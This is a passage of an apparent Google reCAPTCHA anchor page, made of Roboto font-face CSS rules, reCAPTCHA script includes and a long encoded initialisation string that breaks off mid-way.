U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Lh3yki7uMvizMq6KTLWJDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Lh3yki7uMvizMq6KTLWJDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Lh3yki7uMvizMq6KTLWJDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CvDfDrQ48wrgywqXDjj/CmilNXMO1w6jDvnvDrsKEPRTCpz1gwonDqsODwoVCwrsoVcOFwonDjsO/LEtNZhPCgD0ZwrUfwoRVLMKpw5PDp8Oxw4cYw7cMXzgVeVbCkcK7HzTDn8OtVcKmTTnCssK7w5bDv8OqJcORwpE/TxYbwqbDpsOcUVjCocOkw5TCvMOiwoYaCMK2eEoJD1x6NMO6asKZUMOURjbCkxHDuMOsw518WSnDusOFw4vDtxtPScONwpp6w7JFw74fwqfCn1wyXTXDq1rDs8OIZMO8wpl4wq3DtsOqwpzDnMODEHNJRG/[base64]/DjcOxw7bCq2vCvcKZPsKhwrPCmMKnZiXDkMKEwpjCmRHCoGUTw7bDsh8Pw6Nyfz/CgsKZwoXDjHHCn3XCksKawoNfw68cw4IEwqkjwrfDhzwSJMOVYsOWw7LCoit7w6Rhwp0eBMO5wrrCswjCh8KTK8OtY8KCwr3DkknDoDNCwozClMOtw6MfwqlMw6fCssOdSSrDnEVsH1TCugbCuhDCuwBYPhLCi8K0NBxJwrDCmU3DlMOrG8K/HlNrc8OmVcKKw5vCg3HClcKQMsOhw6PCqcKEw7lYKn7CrsK3w7Fzw5fDmcOXHsKvbcKawqnDr8Oswp0VZMOwb8KWecOawqwUw7ViSmZrRRnCr8KzF0/[base64]/w5zDmFvDvDrDnD9vN8KyO8KIwqnDglTCnw9DTgzClTQqw6dgw5lEw6LCgkbDoMONFy7DmMOpwqdsD8K2w7TDtE3CjcOIw78Ew7xob8KWdsO3F8KFScKPBcOxakDCn3PCgMK/w7LDvwjCthEHw6oxKFLCsMKnw5vDhMO+UVXDmwXDrMKAw57Dr0l2Y8Kwwpt/w4/DnD/Dm8Kzwos/wp0STUDDjR0SYSHCmsO8acO5FMKwwpjDgAsCZ8ODwpcvw4jCk1ImZMKlwpcEwqzDtcKEw5lkw5oGIwRlw5UpPh/[base64]/CncKTICLDjgM5d8OaK8KZw5Z2wo/CicO/LhQ/[base64]/ZXZiw5PCpsKrwr1Jf2DDjR7Cq07DoFRZMhzCrTLCq8K5IsOaw7IMSTgiw587OyPCoyF4TyYOIwdkBAQkwrpHw5JJw5sEA8KYGcOgbWfCuQFXLwjCqsO4wpfDtcOywq5mVMOoHwbCl0HDmEJ1wr5KZ8OeewFKw54swrPDusOYwoZ8SmMXw7UNaX/Du8KhXxwZaHtyZnBPcTZPwod8wqDCvCgYw6o0w60xwoEiw5Qzw600woU0w7XDkybCsDFzw5nDqGlgCzM6UlYswrNbHXEUbVHCisO/w7HDr03DqlrDohvCpV8GJVF/X8OKwrHDkxJpTMOpw5VCwo7DrsO5w7ZowoNuMMO6fMKZBwTCvsKew7RWJ8Kmw49MwqTCrBDDrsOqER7Cn0QISC7CmMOIScKZw60Lw5DDp8ONw6/[base64]/[base64]/DsD5Jwr/[base64]/w7rDl1zCtBbCix0tZGnDusOXwrzCqMKOc3TCgsKzYSQuAVZ7w4/Co8KETsKDFm/CkMOEGQNHYRs2w6YPesKdwp7CmcOEw5tkXsKjMWAOw4nCtyRGbMK6wqzCnQktQS8/w4jDhsOaC8Oow7XCoFd0G8KeQm/DrE7CsVMqw7Q2P8OsQMO6w4nCtiXDjHVICsORwoRlcsOjw4jDsMKIwoZBDH4rwqDClcOKRiBxSXvCrT4FccOkacKCO38Cw7zDlS/DksKKUMK6dsKXOMKGSsKrJcOLwrlTwo5DGwHDkiczKkHDpnbDohMtwrA+SwxBQ38qLxTCvMKxU8OQCMK5w73Dpi3Cix3DsMOiwqnCmG8bwpXCqcK4w7lfAsOdY8OtwpfDoznClDTChxQEUsO2Xm/CuU1TAcKpwqovw6wEOsKEeA4vw4/CnxBDWigdw7bDo8KfKBHCicOOwoXDlMKfw5IcHXtewpPCvsKew4BeL8ORw4HDqMKdL8O7w7HCscKawrLCsldsK8K8wpkAwqZeJ8K+wonCssKgCgbCm8OieSXCgMKNAh3ChcKiwonCq3jDohDCg8OKwoAbw4zCk8OpdnzDnynCqCbDrsO1w6fDtTzDqXEmw40/[base64]/[base64]/PwgAIDceVyRzw5c2YcOvwrQ2wrfCncKOwqlCa317FsKRwpsnwqzDksK1c8O8esKmw7PChsK9fGVdwr/DpMKKD8OKNMKBwr/CrsKZw6ErZSgOcMO/cy1cB0EVw53CuMKYXGtLFU5nDcO+wpRow5I/w4MgwqQaw7PCm2sYLsOnw4AtVMKiwpXDqyoXwpnDiHrCl8KgbwDCnMOITHI8w7F1w6tQw6FodMKXd8OaH3/CrMK6M8K6G3ECZsOEw7U8w4ZKbMOqYytvwqjDj20qIsKCLUzDt0vDocKfw6/CkHhAQcKIH8K4FSzDhsOVbinCvsOLDDfCpMK7fE/CksKsJB/CrCfDlSrDvRHDtVXDsDxrwpzCksOvD8KZw4I+woZJw4bCuMKuNnhWcBxZwp/DgsKTw5cEw5fCkUnCtiQBWG/[base64]/wp9Uw6tyw4IpeU12PhLCk13Dj1DCtMKnHsKeWhgGw5A0BsOLVyFjw4zDm8KESFTCocKkGUNhFcK+c8OHaVbDjnxLw6RRFS/ClD4zP1LCjMKOA8OFw7rDlH8+w7shwoIwwrvDuWAgwr7DtMK4w6V3wrDDhcKmw50tbMO5woDDvB8ZX8K/MMOAJAATw6QCVTnCh8K/YsKKwqIeasKSBGrDj0jCoMK3wo/Ch8Kmwrp1JcKMZ8Klwo7DvMKhw719woPDpRfCtsKBwoQsUT5XFzgywqLCicKpasOkWsKDNhDCsn/CrsK2w4dWwqUWKsKvcAlbwrrCgsOvXysYeyzCo8KtOkHDinZRa8OUDMKjXFg7w5vDhMKcw6vCvzdfQsOEw5DCqMKqw400w69rw6dKwp/[base64]/[base64]/Dk8KWw7PDnsKew5vCocO1GcOxw7TDnMOOc8KTcMK+wpAoLnTCuEVtcsK5w7zDosKGWMOidcOqw7p6IBrCoDDDvjFCLC9qdQJRLEUtwo01w7hOwo/[base64]/DiCRLCsOSdijDmMOiwqpgYy5qwqwqwrsIKlbCrMOjeCJOG00vwpbDs8OUOy/CsFPCpGMARsO1C8KDwpEow73CgsOnw7vDhMOTwoElQsKvw6xhacOew43Cih/Dl8OAw6XDgWV2w6DDnn7Cvw/[base64]/bsKDYsKlbmLCrsK7wrvDr8KbAgTCjCbDlF8RwofCgcKVw57ChsKZwphqByzCosK5wpBROMOXw63DoSbDu8KiwrjClk98a8KOwo95LcKnwpPDtFh/CnfDlxE6w7XDtMKHw4gnfBzCl154w5vDoFYDLR3CpGdnEMKxwoVjUsOAfTIuw57ClsKkw5XDu8OKw4HCuHzDicOHwprCgmzDqsKiw7TCpsKDwrJoPCPCm8KIw6/[base64]/w7TDvcORYMKDw4ZaMcKdIELCvm3DknfChsOUwrDCgwsywqdsO8K6CcKAOMKZAMOHcynDr8O/wpIgFhrCsDRYw4rDkyxtw4cYOnVtwq0mw5sawq3ClsKGM8O3dHQLwqk9GsK4wqjCoMONUzrCjFsYw5QXw6HDmcKcBinDjsK/e0TDssO1w6HCtsOew67DrMKAU8OOLgjDusK7NMKWwokWSCPDl8OGw5EGQMKuwr/[base64]/DoMKdA8KVw6R/ZsKQbMKbw6JGAMK9w6NGPcKYw6/[base64]/CvF90wrw1REXDt8OYAcKEwojCp2cdwqYkeCHDkwTDpy9eHMKjHQbDsWTDk2vCh8O8asOiamHDm8OoVyoUVsKpcFLCiMK/VMKgS8OOwrZKRi/DisKfIsOOEcOvwobDnMKgwqHDtkHCt18BPMOLb0HDtcKgw6kow5DCq8KCwonCtQknw6QWwqfCtG7DmyJJN3FdMcOywpnDlcObLcOQfcO6ZMOJcwRwWQV1J8KIwrp3YCTDq8KswoTChGM5w4/Ch05UDMKZSWjDtcK1w4vCusOMYRt/P8KNdV3ClQ8uw5zCs8KmB8Oxw5TDpyvCqjLDkjTDmhDDrcKhwqHDp8K8wptxwrPDiVLDucKnIBlow6YBwpPDn8OHwqDCg8OFwq5VwprDvMKDCknClU3Cvn9BQMOfcsOfQmJGdyLDiF8fw587wq7Du2pUwo91w7tuBzXDksKTwp3Dg8OoUcK/GsO+TgLDtg/DhBTCk8OQICfChsKAGmwcwqXCgjfCjsKvwoLDkm3CjyItwrddS8OfMXo/woMqJifCjMKDw75jw4kqdy/Dt0N9wpMqwrjDnGvDp8KYw6VTNgfDiDnCpcKHAcKYw7RvwrkbIsO1wqXCikjDvhvDrsORbMOPSnbChiArLsOiMg4fw4DChcO+VgTDm8K7w7V7aAfDg8KIw7jDo8Oaw4pBHFTCmgrCh8KyYyRAD8O9HsK7w4/CjcKsM30Ywqktw6TCvcOLc8KUXMKswqw8dl/[base64]/DtkpUcGnCiFfDq8KACMKhEih/ESQzdMKywoVzwpXCoH5Lw69owpRrEG99wr4ERAfDmEzDhQJHwpFJwqPClsO+e8OgPRxEw6XDrsOsTBJKwpAMw6lERBrDscOGwoAUHMOKwrnCk2d7c8Opw6/Do21Qw79qMcOhA23CrlLDgMKRw5BkwqjCp8O+wqrCpsKgVFzDk8K2wpg9KcOhw6/[base64]/DnMKVw4jCs8OvHDpFwq1Wwq9mw5LCgDQNwo9dw6XCvMOvGcKywpbCugXCgMK7MkAtVMKDw7nCv1YgYy/DtnfDniVswrPCh8KUQiTCoQMaDsKpwpPDiFPCgMOvwoFIwol9BHwqO1JYw7rCq8KpwowcGCbCu0LDiMO+w5LCjAjDlMOVfjnDl8KJK8KIesKTwr7CuyjDpcKKw53CnxnDgsOpw6vDncO1w5cUw54HasO5SgDCjcKxwoLCin/CusOiw43DhAskOMOZw57DmyfCk17Cu8OvPlHDnkfCmMKTTS7Cq3wTBcKBwqfDhA9vaQzCqMKBw7kYTGRowoXDjjzDjmlZN3Ftw6LCkgEMYGFyMQ7DomNTw5/CvUnCni7Dv8KhwofDg1AdwqxTasOAw4/DosKuwoLDm0Mrw5d1w7nDv8K2GUM+wpHDisOcwoPCvDvCpMOBAw5vwrpmThQ3w5jDjBdAw5ZYw5wfWcK6dVwmwrdOMsKEw7URJ8Khwp/DuMOSwq8Uw4fCv8O0RMKZw7fDuMONO8KRacKQw51JwrjDhiZTS1XCkhkGGB/DscKAwpHDlMKOwoXCnsOFw5jCplFnw5rCn8KJw6LCryxMKsO4czcUf2XDjzTDomLCrMK2TcOGawBMOMOAw59iWMKCMMOJwrseAMK1wpfDpcK4w7srRnZ9UXMiw4rDug0DBsKwcknDqcOjRlPDuSDClMOzwqU+w7jDjMOVwpoBc8Kmw7gHwpDCi3/CqcOCwpJLZ8OHeAPDhcOJFy51wqRXYVPDi8Kfw67Dj8OBwqM/[base64]/NTbCo8OYwoTCkBwXCcOLwqYtwr8BPsKzG8ODwr5+Nj0ADMKxw4PCvXHCm1Flwqdewo3CoMKAw4A9Xm/DrjZqwpc/w6rDuMKmTG4Jwp/[base64]/DhHcxNibCmmXDtW5Gw6gKwofCpHgJw6rDpMKnwr5/LHvDuE3Dg8OlMV/DusOcwq4PH8OewoTDphgFw6g2wqHCh8Ojw6gsw7BRLGvCnBoaw61Hw6nCicOlXj7CpEc4ZWLCn8Opw4Qnw6XCgFvDgcK2w47CqcK9C2QswpZuw7cNH8OAf8Otw4XCvMOIw6bCqcOow4tbdkrCjiR5IlRsw59WHsKGw6UMwqZjwr/DnsKXNcKaCTLCmmLDsnzCvcKzSU0NwpTCgMObSQLDnHwBw7DClMKGw7DDkHs7wpQfDkHCi8OnwqFdwoFuwqoRwrfCjxfDqsOWPAjCh3QSNDvDjMO5w5HCtcKZLH9iw5vDi8KswoU9w4RZw55KIRTDvlHDusKzwrjDj8KYw6Utw6/[base64]/cMOow4HCg8Otw7Nzw6rDncO5wqzDtsKEfw3DsF7DsxARLTBWKRrDp8OPe8ODIcKmCsK/KsKrZ8KvLcOrwovDtDkDcMKBck8Ow5TCiTnCt8KqwqjCnm/CuDABw4xiwpTChBxewofCl8K4wrLCs3rDkWzDlADCs2chw5zCv2IqM8KLeT3DmcOqB8Kmw6rCiDVKXMKjJ3DClGTCp09hw6RGw5nCggDDsGvDqHrCoE5CQsO1dsKeL8OkUHfDjsO5w6odw5jDisOVwo7CssOtw4rCmcOlwq7Dm8OHw4gOdGl0U3XCp8KtFiFYwoQ/wqQKwrHCgjfChMOePnHCgSnCnl/CvjRndW/DklFzUBJHwqt+w7phYAfDh8O5w63DncOoCTF1w45BI8KPw7AVwpVwVsKgw5TCpkk7w7thwoXDkAwww7tfwrLDkzDDvQHCnsO8w6bCusKZCsOmw7XDonM/wpIPwo17w41gZsOCw4FJC01QByzDp1zCmsOiw5bCvxrDhMKxGBfDt8K7w77CtcOHw5rCnsKewq48w5wbwrVNPmBRw55pwoENwqLDs3HCi2VqDzVywobDsA1swrjDqMOZwo/DvQ8naMKgwpAXwrXDv8OATMOyDyXCrxLCgWjCiR8ow71Dwr/CqQtAZsOLWsKkbsK7wrpUOkATPR/Dk8ONRnkhwq/CtXbCnxPCusO+QcONw7INwqJhwqolwprCpRjCmxtWYBkUan/[base64]/w6rChcOmw7fDnwgefkxVABRow7VIwpMRwowKWsK6wpNkwrggwrPCmMOEFMKXASg8TD/DkMOTwpg+JsK2wo8haMKPwrt2J8OVPsORbcOVNsK/wqHDmhbDpMKJeVFweMOUw5l8wqHCqBdfacKwwpcUEibChxUHPysVRADDjMK/w6PDlEzCh8Kew6BBw4UYwoIVLsOQw68Dw4IZw7/[base64]/Cn0/Dn8OtwpZUMsOcN8OZAsK3w49cw4N/wpkUw6pCw7Q5wp4TKHMTD8K3wq87w43CqykaDDYkw6PDolMTw6w6w5kJwpPCvsOiw4/CvH9Iw7EXA8KNMsOnZcKqbMKAZ0DCqSp4bkRwwo7CuMOBVcOzADDCkMKNacO6w6Z1wqLCp0nCpcK6wqzDqxDDucOIwp7DiQPDkGjCgsKLw5bDv8KhYcKEKsKawqVoIsKqw545wrXDtMOhdMOtw5/[base64]/DcKiZsOzwowqNsOkwrsiw5Z+w7tReWfDn8KPacKAFynDoMKRw7rCh3MQwqMZAlouwovCihvCl8KYw7scwqg7NnbCucO5ScOoSDoMEcOQw6DCsj/[base64]/[base64]/[base64]/wrxCMcKgw7BfYBXClcKYXsOmw5x0wr5cDcKYwqnDuMO8wrXCpMO+ChNVJWxlwp8+b3vCg2BUw6bClUApVm/[base64]/wrBkwpPDrsK3G0TDoxYubwDCtsK6wr3Dr8KJwr9/D8K5bcOMw4U7CzoQIsOrwpg8woVJTDZnDBoGIMOwwow1IAlIbyvCvsOuFMK/[base64]/CswPCsUBFR8KNasKaJHtiw5kfTcKbwpJ2wqAdRsKiwplBw75QScK9w6Q/[base64]/DgyLCicO7w4M6woJzwq7ClFjCox09XlY/OcOvw7jCgsOVwqJfYxwhw70jDD/DrHUZSl8Yw7BCw5YQOsKHPsKGBWfCssKeRcOwA8KVSibDn15VHkUXwpF/woQNH2EnEVsUw4jCtMO3EcKTw6zDisObLcKwwqjCuW8afMK9w6c6wqdQQEnDu0TCjsKywqTChsKDwqDDnWwPw4DCuVsqw6A7XjhgZsK1KMOWEMOzw5jCvMKnwoPDksK7J39vw7gcJsOHwpDCkU8+UMOnU8OHTcObwrfDk8Ozw5LDsWc/ZMKzM8O7TWcNw7rCgMOpNsK9R8KxeXA5w67CsA46Jw06wrXCmhfDg8Kxw4/[base64]/[base64]/w5NTMC3DlMK6ZsKRw6pvKsOgw7MewrnCh8OEGMK/w5gvw58EZMOUVlbCrMOswqFTw5HCuMKaw4jDnMO5ORrDmsKVHVHCoUzCi0fCkcKvw5cAfMKrdENHbydLOkEfw7bCkwouw47DmmrCuMO8wqwWw67Cr2MIEQbDph40FE3DnRM0w48yGRjCk8Oowp/CpRpXw6xCw57Dl8KfwoPCrF/DtsOJwrwKwrfCgsO+QMKxBgwAw6waN8KYX8K/[base64]/[base64]/DqcK5w4zDosOSwrjCscKqSn/CpSE6wrPDjxrClyHCgsKjJcONw6BoLMKCw5ZzfMOrw5t9WlQfw5Ftw6nCksK8wrXDjMOaQiISUMOyw7/CmGfClcOQacK6wrPCssORw5jChQ3DlcOMwr9GJcOdJl8WMcO8HFDDlFlkVMOzLsO+wolvI8OcwqXCrBwjAnwDwpIJwp/Di8OLwrfCnMK9bS1HUcKQw5IOwq3CrGVDUsKCwrrCtcOROR9dF8Kyw7lFw5vCicKULkPCkH/CjsK4w41Rw7zDmcK3bsK8FzrDncOpOUzCkcOLwpHCuMKgwrdKwoTCscKFUcKdVcKPc3zDnMOTdMKTwpMcZQRHw77DncKGLWMkPcOYw6MTw4XCkMOYM8Odw7g0w58abUpXw5Fuw7B/[base64]/DkMOfDyJ1w6U/wqjDrsOowodVB0zCl8OeHsOJJsKdAUY3Ty4+H8Obw4w1ISHCr8KgacKraMOrwrjCqcOxwohrN8KeLcKQPStuRcKkesK4CMKgw7Y7OsOXwo7DosOVUHDCkl/DksOIOsKjwo0Aw4bCj8Omw4LCgcKHEH3DgsOuB1bDuMKLw57ClsKwWHPDucKPX8KiwrkPwoHChsKiZR3Cpj9SZMKEwqbCggPCtyR3TXjCqsOwaWfDulTCj8OyFg8SEW/DlRLClMOUWx7DtUvDj8OOTsOXw7gnw7fCgcO4wpZ4w7rDgUtaw6TCkjfCtxbDl8KMw4AiWC/CscOKw5PCp0jDp8KDBcKFw4kJI8ODPHzCssKVwprDi0PDh2FnwpF5IkcXQHQKwqAywojCtWt0HMK6w5VnL8Kjw6/CjMOXwpvDshlIwp8qw6ouw4dtVzLDtCoQfMKRwpzDmxTCgRpjBkvCiMORL8Otw6HDq3fCtXhkw7g2wqvCvAvCqAPChsOeJsO/[base64]/w5c8L3wEwr1ID2pfTcKuwp/DghnCvcO1AcOEwolIwrbCmzZdwrTDlMKswoNFNMOoUMOwwrd1w63CksKcG8KTcRMcw4Z0wqXCu8O2Y8KGwoXCm8O9wrjDgVJbZMK6w51BTRo0wrDCqBTDtifDssKyWF3DphnCkMKhETReeS43f8KZw49swrt/IlfDsXRkw7rCsjlSwoTDpzbCqsOvSQZnwqI3dFASwp1vO8KxesOEw5JgKMKXRyjCjghINRHDk8OpIsKzVk8WTh/Dk8OSO1rCkErCjn3Dr0ciwqfDgcOkesO2wo/Dp8OEw4HDpWcaw7HCti7DmA7CjxB+w5QGw7XDrMOAwqrCr8OLfsKTw6XDnMO9wpzCvHdQUzrCiMKrS8ONwoFcelVnw6pWP3LDpMOaw5TDosOJc3DCmzvDkEjCkMOkwrwsSCrDkMOpw7lYw4HDrxk8asKJw7YNCTfDtGBMwp/DoMOEE8KgYMK3w6Ena8OAw77DgcO6w5F0RsOAw5bCmyRGXsKgwrrCjA3CkcKOeyBGX8OuBMKGw7lNXMKHwqQlf2ocw7RwwoEtw7vDliPDusKUa1ImwrcMw5c3wocFw5RtOMKqUMKrS8OFwr1+w5U8w6rDn09owpEqw4/DqyrCniRYZztYw61PHMKzw6bCpMOUwpjDgcKAw4syw59kw7JMwpI/[base64]/DmzLDlE7CmmAnNcONBMKOw7vDssKKdxDDg8K6VnrDn8OzG8ORKAIhI8OcwqjDlsKxwp7Cgn/DoMOMCMKIw6TCrMKoYMKMRsO2w6peFUgYw4jDhljCpcOeYEPDqlfDsU4Pw4PDsGhufcKDwrTCljrDvzpvwpw0w7LChhbCsiLClwXDqsKIU8Kuw60QKcKjCmjDhcO0w73Dnk5SFMOIwozDiHLCsFcdG8KVTCnDm8OTQl3CngzDp8OjCcOaw7FXJw/[base64]/wpRrw4VXFwPDnMKuNnjCiQlpwodJS8Ocwp7CocKNw7PDtMOSw7NxwrABw6jCm8KQE8KYw4XCqH